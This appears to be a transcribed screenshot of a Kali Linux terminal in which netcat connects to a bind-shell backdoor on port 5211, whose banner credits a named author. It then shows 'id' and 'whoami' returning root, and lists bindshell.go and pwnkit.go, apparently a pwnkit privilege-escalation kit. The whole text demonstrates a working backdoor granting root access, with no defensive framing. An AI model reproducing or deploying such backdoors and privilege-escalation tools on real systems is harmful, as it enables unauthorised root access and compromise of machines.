 ┌──(root💀kali)-[~/pwnkit]
└─# nc localhost 5211
welcome to lUc1f3r11(QQ:1185151867)'s backdoor[default port:5211]
[+] Connect backdoor success, press enter to join the shell :):
id
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(
netdev),119(wireshark),122(bluetooth),134(scanner),142(kaboxer),1000(kali)
whoami
root
ls
bindshell
bindshell.go
pwnkit
pwnkit.go